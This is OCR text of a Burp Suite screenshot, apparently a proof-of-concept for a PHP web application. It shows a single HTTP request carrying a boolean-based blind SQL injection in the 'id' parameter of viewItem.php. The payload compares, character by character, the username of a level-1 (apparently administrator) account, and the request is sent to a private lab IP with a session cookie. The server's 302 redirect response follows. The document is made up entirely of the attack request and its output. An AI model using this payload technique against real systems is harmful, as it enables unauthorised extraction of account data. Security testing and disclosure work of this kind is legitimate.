 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=
1+AND+ascii(substring((select+username+from+user+WHER
E+id_level+=1+LIMIT+1),1,1))+=98 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 26 May 2021 00:04:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12